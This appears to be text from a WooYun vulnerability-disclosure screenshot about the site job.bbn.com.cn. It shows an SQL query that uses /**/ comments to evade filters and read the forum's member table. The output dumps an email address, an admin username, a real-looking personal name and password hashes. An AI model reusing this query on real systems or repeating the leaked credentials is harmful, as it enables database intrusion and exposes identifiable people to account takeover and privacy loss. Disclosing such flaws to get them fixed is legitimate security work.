 job.bbn.com.cn
job.bbn.com.cn
日程提醒
配置
SELECT/**/*/**/FROM bbs_common_member ORDER BY 1 DESC
执行
执行成功!返回2行
uid email username password sta
bbs_common_mailqueue
1 xucg@bj-tc.net admin 7ac9f45c00a44f447a4fb7fbe118e03d 0
bbs_common_member
3 xucg@bj-tc.net 徐成刚 8111a9bf23026567e8b00d5255c9e68d 0
uid (MEDIUMINT UNSIGNED)
email (CHAR)
username (CHAR)
password (CHAR)
www.wooyun.org